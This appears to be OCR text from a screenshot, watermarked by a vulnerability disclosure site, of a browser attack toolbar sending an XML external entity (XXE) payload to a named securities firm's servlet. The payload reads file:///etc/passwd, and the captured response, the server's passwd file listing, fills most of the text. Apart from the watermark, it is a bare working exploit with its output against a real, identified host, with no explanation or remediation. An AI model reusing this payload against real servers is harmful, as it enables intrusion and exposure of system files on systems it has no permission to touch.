 Load URL
http://www.dfzq.com.cn/ubsiServlet?xml=<!DOCTYPE foo [<!ENTITY  xxe SYSTEM "file:///etc/passwd">]><
Split URL
Execute
Enable Post data Enable Referrer
<object type="null" />
<!-- 解析输入XML错误，java.lang.NumberFormatException: For input stri
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nolo
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
www.wooyun.org